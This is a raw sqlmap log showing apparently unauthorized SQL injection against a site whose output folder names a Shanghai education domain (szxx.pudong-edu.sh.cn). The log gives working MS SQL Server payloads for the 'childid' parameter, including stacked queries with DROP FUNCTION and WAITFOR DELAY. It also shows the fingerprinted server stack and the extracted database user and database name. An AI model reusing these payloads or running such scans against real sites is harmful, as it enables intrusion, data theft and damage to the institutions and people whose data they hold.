 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: childid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: cz=del&childid=1'; IF(7926=7926) SELECT 7926 ELSE DROP FUNCTION XyW
e--
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cz=del&childid=1' AND 2703=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+
CHAR(112)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (2703=2703) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(112)+CHAR(113))) AND 'uQyG'='uQ
yG
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cz=del&childid=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cz=del&childid=1' WAITFOR DELAY '0:0:5'--
---
[22:32:28] [INFO] testing Microsoft SQL Server
[22:32:28] [INFO] confirming Microsoft SQL Server
[22:32:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:32:29] [INFO] fetching current user
[22:32:30] [INFO] retrieved: anmai
current user:    'anmai'
[22:32:30] [INFO] fetching current database
[22:32:34] [INFO] retrieved: edis
current database:    'edis'
[22:32:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[22:32:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\szxx.pudong-edu.sh.cn'
[*] shutting down at 22:32:34